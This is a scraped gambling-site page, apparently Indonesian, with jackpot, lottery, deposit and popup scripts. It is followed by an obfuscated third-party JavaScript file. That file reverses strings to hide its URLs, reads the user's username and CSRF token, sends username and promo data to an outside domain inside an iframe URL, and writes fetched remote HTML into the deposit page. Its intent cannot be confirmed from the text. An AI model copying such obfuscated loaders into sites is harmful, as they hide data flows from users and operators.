<script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/additional-methods.min.js"></script>
<link rel="stylesheet" href="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.css">


<script type="text/javascript" src="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.js"></script>
<script>
 
        window.isAuth=  false  ? true : false;
        window.onLogOut = async function(){
            if(window.iFirebase){
                await window.iFirebase.logout();
            }
            
            window.location.href="https://planetcentauri.com/logout";

        }
        window.fbs =  [] ;
        window.firebasSuccessCb = function (params){
        window.json_post(
                "/authViaIdp",
                params ,
                "json",
                showLoadingImgFn   ,
                 removeLoadingImgFn    ,
            ).done(function(d){
    
             window.onLoginCallback(d,true);

            });
        }
    

         window.currencyCode='IDR';
         window.lang="id";
         window.agentCode='ULTI138';
         window.sweetAlert= function ( msg , type , title  ,showCancelBtn   ) {
            //check CF error
            var dateNow = "2026-01-17 14:56:49";

            if (msg.indexOf('cloudflare') >= 0) {
                msg = transMsgs.cfTimeout + ' (error time: ' + dateNow + ')';
                title = " ";
            }
            if (msg.indexOf('challenge') >= 0) {
                msg = transMsgs.cfChallenge + ' (error time: ' + dateNow + ')';
                title = " ";
            }
             return     Swal.fire({
                    title: !title? "Warning" : title,
                    text: msg,
                    icon: !type? "error":type,
                    showCancelButton :(showCancelBtn ? true:false),
                    cancelButtonText : "Cancel",
                    showConfirmButton : true, 
                    confirmButtonText : 'OK', 
                } );
            }
            console.log('window.name ' + window.name );
            window.name = !window.name? "parent"  + Date.now() + Math.floor(Math.random() * 100000000) : window.name;
            console.log('window.name ' + window.name );
           window.formatNumber = function (n)   {
                // format number 1000000 to 1,234,567
                return n.replace(/[^0-9\-]/g, "").replace(/\B(?=(\d{3})+(?!\d))/g, ",")
            }
            window.convertToNumber= function (value) {

                    if (!value) {
                        return 0;
                    }
                    if(value.indexOf(".") >= 0){
                        var decimal_pos = value.indexOf(".");
                        value= value.substring(0, decimal_pos);

                    }
                    var number =value.replace(/[^0-9.-]+/g, "");
                    if (isNaN(number)) {
                        number = 0;
                    }
                return number;
           }

            window.formatCurrency = function (value) {
                    const symbol = "";//"$"
                    // get input value
                    var input_val = value;

                    if (typeof value !== 'string') {
                        var input_val = value.toString();
                    }
                    if (input_val === "") { return; }

                    var original_len = input_val.length;


                    if (input_val.indexOf(".") >= 0) {

                        var decimal_pos = input_val.indexOf(".");
                        var left_side = input_val.substring(0, decimal_pos);
                        var right_side = input_val.substring(decimal_pos+1);

                        left_side = formatNumber(left_side);

                        right_side += "00";

                        right_side = right_side.substring(0, 2);

                        input_val = symbol + left_side + "." + right_side;

                    } else {
                        input_val = formatNumber(input_val);
                        input_val = symbol + input_val + ".00";;

                    }

                    return input_val;
           }

                window.prize = 0 ;
                window.ajax_jackpot= function  () {
                    $.ajax({
                        url: "https://planetcentauri.com/getPokerJackpotAmt",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (data) {
                            prize = (data / 2000.000)*2000.000;
                            $('.jackpot_numbers_home').html(`IDR <span id="jackpot_amount">${ commaSeparateNumber(prize) }</span>`)

                            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(data.prize));
                        }
                    });
                }
                window.getHkbLotteryResults= function  (callback) {
                    var results = [];
                    $.ajax({
                        url: "https://planetcentauri.com/getHKBLotteryResults",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (result) {
                            results =  result.data.hkb_lottery_results;
                            if (typeof callback === 'function') {
                                callback(results);
                            }
                        }
                    });
                   
                }

                var newI = 0;
                window.popitup = function  (url,gameid) {
                  //alert(gameid);
                    newwindow = window.open(url,  window.agentCode + '_gameWindow'+gameid+newI,'toolbar=0,width=1200,height=750');
                    newI++;
                    if (window.focus) { newwindow.focus() }
                    return false;
                }

                window.popup = function (mylink, windowname) {
                    if (!window.focus) return true;
                    var href;
                    if (typeof (mylink) == 'string')
                        href = mylink;
                    else
                        href = mylink.href;
                    window.open(href, windowname, 'width=600,height=800,scrollbars=yes');
                    return false;
                }
                window.commaSeparateNumber = function (val, isJP) {
                    while (/(\d+)(\d{3})/.test(val.toString())) {

                        if( window.currencyCode=='VND' && isJP){
                            val = val.toFixed(0);
                        }else {
                            val = Number(val).toFixed(2);
                        }
                        val = val.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
                    }
                    return val;
                }

                window.getRandomIntInclusive =  function (min, max) {
                    min = Math.ceil(min);
                    max = Math.floor(max);
                    return Math.floor(Math.random() * (max - min + 1)) + min; //The maximum is inclusive and the minimum is inclusive
                }

                /*bank acc min and maxlength limitation */
                window.accLength = parseInt("8");
                    window.bankAccLength =function(selectedBank, default_minlength, default_maxlength){
                        console.log(selectedBank, default_minlength, default_maxlength);
                        var   custom_minLength, custom_maxLength;
                if(selectedBank == 'MDR' || selectedBank == 'MDRLV'){
                    custom_minLength = 13;
                    custom_maxLength = 13;
                }
                else if(selectedBank == 'BNI' || selectedBank == 'BCA' || selectedBank == 'BSI' || selectedBank == 'BLA'){
                    custom_minLength = 10;
                    custom_maxLength = 10;
                } 
                else if(selectedBank == 'BRI'){
                    custom_minLength = 15;
                    custom_maxLength = 15;
                } 
                else if(selectedBank == 'DMN'){
                    custom_minLength = 10;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'ALADIN' || selectedBank == 'ALLO'){
                    custom_minLength = 10;
                    custom_maxLength = 13;
                } 
                else if(selectedBank == 'JAGO' || selectedBank == 'ARIN'){
                    custom_minLength = 8;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'CIMBN' || selectedBank == 'SEABANK'){
                    custom_minLength = 12;
                    custom_maxLength = 12;
                }  
                else{
                    custom_minLength  = default_minlength;
                    custom_maxLength  = default_maxlength; 
                }   
                
                return {'min_len': custom_minLength,'max_len': custom_maxLength}
                    }
                /*bank acc min and maxlength limitation end*/ 


  $(document).ready(function () {
                    //suspend-alert
                   // login-alert
                   // promo-disabled-alert
                   // "maintenance-alert";
                   // "comingsoon-alert";
                window.alertLogin=function(e){
                    e.preventDefault();
                    sweetAlert( transMsgs.plsLogin  );
                    return false;
                }

                $(".suspend-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.blockedFrGame);
                        return false;
                });

                $(".login-alert").click(function (e) {
                    if($("#login-modal--layout").length && !$('#loginForm').hasClass('js-inline-form') ){
                         $("#login-modal--layout").nifty("show")
                    }
                    else {
                        alertLogin(e);
                    }

                    return false;
                });

                $(".maintenance-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameMaintenance);
                        return false;
                });

                $(".comingsoon-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameComingSoon);
                        return false;
                });

                $(".promo-disabled-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert(transMsgs.gamePromoBlock);
                        return false;
                });


               
                $("#login-modal--layout").on('shown.nifty.modal', function(){
                    window.loadOrRefreshTurnstileWidget('loginTurnstileWidget' ); 
                });
 
        });


        $("input").focus(function() {
          $("body").addClass("input-focused");
        });
        $("input").focusout(function() {
          $("body").removeClass("input-focused");
        });

        var host = window.location.host;        
        var curr_host = "planetcentauri.com";
        var agent_url = "https://planetcentauri.com";
        
        console.log(host, curr_host, agent_url , agent_url.includes(host));
        
        if(host != curr_host && !agent_url.includes(host)){
                      
            location.href = "https://planetcentauri.com";           
        }
        // popup banner
        var isLoggedIn = window.isAuth;
        var isClosedPopUp = isLoggedIn ? sessionStorage.getItem('isClosedPopUpAftLogin') : sessionStorage.getItem('isClosedPopUp');
        
        if(!isClosedPopUp){
                                                                        var popupContent = `<a href="https://biolinku.co/anomalispaceman"><img src="https://files.sitestatic.net/promotion_banners/202505222231330000009512271544__ULTI138__675x1200.jpg" class="img-fluid" ></a>`;
                                                
                var popUpInst = $.fancybox.open({
                    src  :   popupContent,
                    type : 'html',
                    opts : {
                        afterShow : function( instance, current ) {
                            if( document.referrer.indexOf(location.protocol + "//" + location.host) === 0 && (!document.referrer.includes('__cf'))){
                                    isLoggedIn ? sessionStorage.setItem('isClosedPopUpAftLogin', 'true') : sessionStorage.setItem('isClosedPopUp', 'true');
                                }
                            }
                    }
                });
                    }
</script>


<script defer type="text/javascript" src="https://planetcentauri.com/js/firebase.js?id=4863984548b2c7219684c3996bb2ecc4"> </script>


  <div class="reward-program-popup"></div>
<div class="claimed-reward-popup"></div>
<div class="redeem-ticket-popup"></div>

<!-- spin-wheel modal -->
<div class="modal-wrapper nifty-modal fade-in-scale" id="spin-wheel-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
		<div class="modal-header text-center headerModal">
			<button class="btn btn-link closeBtn"  id="btn-close--spin-wheel-modal"> X </button>
			</div>
			<div class="flex spinWheelWrapper text-center">
            <!-- spin-wheel type -->
            <input type="hidden" id="spin_wheel_type" value=""/>

              <div class="spinWheelTitle">Spin Wheel</div>
              <div>untuk mendapatkan koin atau lainnya</div>
              
              <div class="spinWheel">
                <div class=" inline-flex" style="position: relative;">
                  <canvas id="wheelCanvas" width="280" height="280"></canvas>
                  <div class="spinWheelArrow"></div>
                </div>
              </div>
            </div>
			<div class="flex" style=" place-content: center; ">
                <button class="btn btn-block btn-primary "
				id="spinBtn">
				 Coba Keberuntungan Anda                </button>
            </div>
        </div>
	</div>
</div>
<div class='md-overlay'></div>
<!-- end of spin-wheel modal -->
  <script type="text/javascript" src="https://planetcentauri.com/js/ugsports/app-desktop.js?id=6d0b6c6d3b87845c0508e351e5595935"> </script>
  <!--License TNC Modal -->
<!--License TNC Modal -->

<!--Language Option Modal -->
<div class="nifty-modal slide-in-bottom " id="langModal-mobile">
  <div class="md-content">
    <div class="md-body">
      <div class="wrap language">
        <div class="title">Wilayah dan bahasa</div>
        <table class="table-borderless"> 
        
          <tr>
            <td class="country">Indonesia</td>
            <td></td>
            <td></td>
          </tr>
          <tr>
            <td class="flag-wrap">
              <div class="circle-id"></div>
            </td>
                        <td class="i  ">
            <a href="#" onclick='changeLang("id")'> indonesian</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("en")'> English</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("cn")'> Mandarin</a>
            </td>

                      </tr> 
     
        </table>
      </div>
    </div>
  </div>
</div>
<div class="md-overlay"></div>
<!--END Language Option Modal -->
 
<script>
$(document).ready(function () {
  });
 function changeLang(key){
      change_lang(key)
  }
  $('.btn-refresh-captcha').on( 'click', function(e){
e.preventDefault();
e.stopPropagation(); 
var $captchaImg = $(this).parent().find('img');
var curCapUrl = $captchaImg .attr("data-url");
var url = curCapUrl + Date.now() + Math.floor(Math.random() * 100000000);
$captchaImg.attr("src",url);

});



</script>





  

  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/690492a5d8bd2d195501b22c/1j8stpm42';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
  <script>
   if( window.location.href.indexOf('reLogin=yes') >= 0  &&  !window.isAuth){
          if($("#login-modal--layout").length){
                         $("#login-modal--layout").nifty("show")
          }
    }

  $('#dropdownothergameblc').click(function(){
    window.getAllGameBal();
  });

  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"371cc4a8d6cf4aa8be9c9f633eab04ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://iframe15.otomatis.vip/scriptnwl/kixplay.js?1768633009
body_size: 2791
content:
var _0x5e0828=_0x3c47;(function(_0x2602b0,_0x4faee7){var _0x5ee313=_0x3c47,_0x16ef8b=_0x2602b0();while(!![]){try{var _0x27fb4c=-parseInt(_0x5ee313(0x170))/0x1+-parseInt(_0x5ee313(0x1a9))/0x2*(-parseInt(_0x5ee313(0x1a0))/0x3)+parseInt(_0x5ee313(0x166))/0x4*(parseInt(_0x5ee313(0x168))/0x5)+parseInt(_0x5ee313(0x195))/0x6*(-parseInt(_0x5ee313(0x167))/0x7)+parseInt(_0x5ee313(0x17a))/0x8*(-parseInt(_0x5ee313(0x19c))/0x9)+parseInt(_0x5ee313(0x1a6))/0xa*(-parseInt(_0x5ee313(0x1a4))/0xb)+parseInt(_0x5ee313(0x18d))/0xc;if(_0x27fb4c===_0x4faee7)break;else _0x16ef8b['push'](_0x16ef8b['shift']());}catch(_0x4a27b9){_0x16ef8b['push'](_0x16ef8b['shift']());}}}(_0x3237,0x62fe4));var urlframe='',usernameQris='',checkonload;if(!domainsystem)var domainsystem=_0x5e0828(0x196);var iframecontentvip,iframeurl1,eventMethod=window[_0x5e0828(0x1a5)]?_0x5e0828(0x1a5):_0x5e0828(0x17c),eventer=window[eventMethod],messageEvent=eventMethod===_0x5e0828(0x17c)?_0x5e0828(0x18c):_0x5e0828(0x19f),firsttimeevent=![],addheightvip=0x0,promoListVIP={},promoDetailVIP={};eventer(messageEvent,function(_0x32f5e4){var _0x3f83ac=_0x5e0828;if(typeof _0x32f5e4[_0x3f83ac(0x1a2)]==_0x3f83ac(0x1a8)){if(_0x32f5e4[_0x3f83ac(0x1a2)]===_0x3f83ac(0x190)){if(Object[_0x3f83ac(0x172)](promoListVIP)[_0x3f83ac(0x189)]>0x0)document['getElementById'](_0x3f83ac(0x17d))[_0x3f83ac(0x18e)]['postMessage'](_0x3f83ac(0x19a)+usernameQris+_0x3f83ac(0x19d)+JSON[_0x3f83ac(0x16c)](promoListVIP)+_0x3f83ac(0x174)+JSON[_0x3f83ac(0x16c)](promoDetailVIP)+'}','*');else document['getElementById'](_0x3f83ac(0x17d))[_0x3f83ac(0x18e)][_0x3f83ac(0x17b)]('{\x22username\x22:\x22'+usernameQris+_0x3f83ac(0x16e),'*');}else{if(_0x32f5e4[_0x3f83ac(0x1a2)][_0x3f83ac(0x198)](0x0)=='{'){var _0x5ab9b8=JSON['parse'](_0x32f5e4['data']);if(_0x5ab9b8[_0x3f83ac(0x181)])document['getElementById'](_0x3f83ac(0x1a3))[_0x3f83ac(0x163)]['height']=parseInt(_0x5ab9b8[_0x3f83ac(0x181)])+addheightvip+'px';!firsttimeevent&&(firsttimeevent=!![],addheightvip=0x0);}}}});function _0x3237(){var _0x50336b=['toLowerCase','//:sptth','select_name=','split','floor','style','replace','success','303112DJTvJB','21vagRCU','5RfPTAj','&is_promo_code=false&method=','join','text','stringify','.profile-edit\x20.row\x20div','\x22,\x22judul\x22:\x22\x22}','contentDocument','31816jxXCkd','ajax','keys','a.payment-methods-items[data-method=\x225\x22]',',\x20\x22detailbonus\x22:\x20','trim','get','Location','&provider=','now','388056tMcCGp','postMessage','attachEvent','iframeqris','push','/promo_details','then','height','attr','=atad?/','prepend','headers','data-provider','&msg=','close','length','a.payment-methods-items[data-method=\x227\x22]','reverse','onmessage','13945128ZFYxKn','contentWindow','val','onload','content','open','.txt','?v=','183126mXeaGG','piv.sitamoto.51emarfi','application/x-www-form-urlencoded;\x20charset=UTF-8','charAt','[replacesupply]','{\x22username\x22:\x22','meta[name=\x22csrf-token\x22]','90GYESsM','\x22,\x22judul\x22:\x22\x22,\x20\x22bonus\x22:\x20','lmth.alawan/','message','280419jjbIkn','.deposit','data','containerqris','5548026aHFFqv','addEventListener','10JSpJwA','#promo_max_amount','string','6APnCfM'];_0x3237=function(){return _0x50336b;};return _0x3237();}function trimToAscii(_0x37e5fe){return _0x37e5fe['replace'](/[^\x20-\x7E]/g,'');}async function sendDetailPromo(_0x4b0520,_0x3f15d8,_0x306598){var _0x5d2c8e=_0x5e0828,_0x419d1a=[];try{let _0x46a019=await $[_0x5d2c8e(0x171)]({'url':_0x5d2c8e(0x17f),'type':'POST','data':_0x5d2c8e(0x160)+_0x4b0520+'&_token='+_0x306598+_0x5d2c8e(0x169)+_0x3f15d8,'contentType':_0x5d2c8e(0x197),'headers':{'x-csrf-token':_0x306598}});_0x419d1a=[parseInt($('#promo_min_amount',$(_0x46a019))['val']()),parseInt($(_0x5d2c8e(0x1a7),$(_0x46a019))['val']())];}catch(_0x3fe283){}return _0x419d1a;}async function getBonus(){var _0xa8e2a9=_0x5e0828,_0x23fc4e=0x7,_0x17ee61=$(_0xa8e2a9(0x19b))['eq'](0x0)[_0xa8e2a9(0x182)](_0xa8e2a9(0x191)),_0x4f1d46=$(_0xa8e2a9(0x18a));_0x4f1d46['length']==0x0&&(_0x4f1d46=$(_0xa8e2a9(0x173)),_0x23fc4e=0x5);if(_0x4f1d46[_0xa8e2a9(0x189)]){var _0x493cc6=_0x4f1d46['eq'](0x0)[_0xa8e2a9(0x182)](_0xa8e2a9(0x186)),_0x38fb79=_0x4f1d46['eq'](0x0)[_0xa8e2a9(0x182)]('data-p_id');try{let _0x5218c6=await fetch('/account/load_deposit_form?isgateway=0&method='+_0x23fc4e+_0xa8e2a9(0x178)+_0x493cc6+'&pID='+_0x38fb79,{'headers':{'x-csrf-token':_0x17ee61}});if(_0x5218c6['ok']){let _0x37ee74=await _0x5218c6['text'](),_0x4ae949=[];$('#promo_event\x20option',$(_0x37ee74))['each'](function(){var _0xd4e041=_0xa8e2a9,_0x32a17e=$(this)[_0xd4e041(0x18f)](),_0x14807f=$(this)[_0xd4e041(0x16b)]();_0x32a17e!='0'&&(promoListVIP[_0x32a17e]=trimToAscii(_0x14807f),_0x4ae949[_0xd4e041(0x17e)](sendDetailPromo(_0x32a17e,_0x23fc4e,_0x17ee61)[_0xd4e041(0x180)](_0x11068b=>{_0x11068b['length']>0x0&&Object['assign'](promoDetailVIP,{[_0x32a17e]:_0x11068b});})));}),await Promise['all'](_0x4ae949),setupOtomatis();}else setupOtomatis();}catch(_0x48a22c){setupOtomatis();}}else setupOtomatis();}function _0x3c47(_0x34a04c,_0x3735bd){var _0x323713=_0x3237();return _0x3c47=function(_0x3c4708,_0x53788e){_0x3c4708=_0x3c4708-0x15f;var _0x1d05d6=_0x323713[_0x3c4708];return _0x1d05d6;},_0x3c47(_0x34a04c,_0x3735bd);}function setupOtomatis(){var _0x2c9eac=_0x5e0828;try{if(Object[_0x2c9eac(0x172)](promoListVIP)[_0x2c9eac(0x189)]>0x0)iframeurl1=urlframe+_0x2c9eac(0x187)+btoa(_0x2c9eac(0x19a)+usernameQris+'\x22,\x22judul\x22:\x22\x22,\x20\x22bonus\x22:\x20'+JSON['stringify'](promoListVIP)+_0x2c9eac(0x174)+JSON[_0x2c9eac(0x16c)](promoDetailVIP)+'}');else iframeurl1=urlframe+_0x2c9eac(0x187)+btoa(_0x2c9eac(0x19a)+usernameQris+_0x2c9eac(0x16e));}catch(_0x321828){iframeurl1=urlframe+_0x2c9eac(0x187)+btoa(_0x2c9eac(0x19a)+usernameQris+'\x22,\x22judul\x22:\x22\x22}');}$(_0x2c9eac(0x1a1))[_0x2c9eac(0x184)]('<div\x20id=\x22containerqris\x22\x20style=\x22height:\x20500px\x22><iframe\x20id=\x22iframeqris\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div>'),setupIframeVip();}function setupIframeVip(){var _0x4d56c7=_0x5e0828;iframecontentvip=iframecontentvip[_0x4d56c7(0x164)](_0x4d56c7(0x199),iframeurl1);var _0x5c80ab=document['getElementById'](_0x4d56c7(0x17d));if(_0x5c80ab['contentDocument'])var _0x2ab343=_0x5c80ab[_0x4d56c7(0x16f)];else{if(_0x5c80ab[_0x4d56c7(0x18e)])var _0x2ab343=_0x5c80ab['contentWindow']['document'];}_0x2ab343[_0x4d56c7(0x192)](),_0x2ab343['write'](iframecontentvip),_0x2ab343[_0x4d56c7(0x188)]();}checkonload=setInterval(async function(){var _0x523232=_0x5e0828;if(window['jQuery']){if($(_0x523232(0x1a1))[_0x523232(0x189)]>0x0){clearInterval(checkonload);var _0x58aa6f='/atad/'+domainsystem+_0x523232(0x15f);fetch(_0x58aa6f['split']('')[_0x523232(0x18b)]()[_0x523232(0x16a)]('')+uuidautodepo+_0x523232(0x193))[_0x523232(0x180)](_0x3e06fb=>{var _0x352ab4=_0x523232;return _0x3e06fb['ok']?_0x3e06fb[_0x352ab4(0x16b)]():fetch(_0x3e06fb[_0x352ab4(0x185)][_0x352ab4(0x176)]('Location'))[_0x352ab4(0x180)](_0x4014eb=>_0x4014eb[_0x352ab4(0x16b)]());})['then'](async _0x2c0334=>{var _0x3fd5ff=_0x523232;if(_0x2c0334!=''){var _0x418532=_0x3fd5ff(0x183)+domainsystem+_0x3fd5ff(0x15f);urlframe=_0x418532['split']('')[_0x3fd5ff(0x18b)]()[_0x3fd5ff(0x16a)]('')+_0x2c0334;if($('.user-account\x20>\x20.text-center\x20>\x20span')[_0x3fd5ff(0x189)]>0x0){usernameQris=$('.user-account\x20>\x20.text-center\x20>\x20span')[_0x3fd5ff(0x16b)]();var _0x1cb9a4='lmth.alawan/'+domainsystem+_0x3fd5ff(0x15f);fetch(_0x1cb9a4[_0x3fd5ff(0x161)]('')[_0x3fd5ff(0x18b)]()[_0x3fd5ff(0x16a)]('')+_0x3fd5ff(0x194)+Math[_0x3fd5ff(0x162)](Date[_0x3fd5ff(0x179)]()/0x3e8))[_0x3fd5ff(0x180)](_0x19edef=>{var _0x5f5df3=_0x3fd5ff;return _0x19edef['ok']?_0x19edef[_0x5f5df3(0x16b)]():fetch(res[_0x5f5df3(0x185)]['get']('Location'))['then'](_0x285a90=>_0x285a90[_0x5f5df3(0x16b)]());})['then'](async _0x5b48e0=>{iframecontentvip=_0x5b48e0,await getBonus();});}else $[_0x3fd5ff(0x176)]('/ajaxProfile',function(_0x3919d8,_0x32dd4a){var _0x497f3d=_0x3fd5ff;if(_0x32dd4a==_0x497f3d(0x165)){var _0x119659=$(_0x3919d8);usernameQris=$(_0x497f3d(0x16d),_0x119659)['eq'](0x1)[_0x497f3d(0x16b)]()[_0x497f3d(0x175)]()[_0x497f3d(0x1aa)](),_0x119659=null;var _0x127cda=_0x497f3d(0x19e)+domainsystem+_0x497f3d(0x15f);fetch(_0x127cda[_0x497f3d(0x161)]('')[_0x497f3d(0x18b)]()['join']('')+_0x497f3d(0x194)+Math['floor'](Date['now']()/0x3e8))[_0x497f3d(0x180)](_0x4c1951=>{var _0x118589=_0x497f3d;return _0x4c1951['ok']?_0x4c1951[_0x118589(0x16b)]():fetch(res['headers'][_0x118589(0x176)](_0x118589(0x177)))[_0x118589(0x180)](_0x32f6f6=>_0x32f6f6[_0x118589(0x16b)]());})[_0x497f3d(0x180)](async _0x25c2e6=>{iframecontentvip=_0x25c2e6,await getBonus();});}});}});}}},0x64);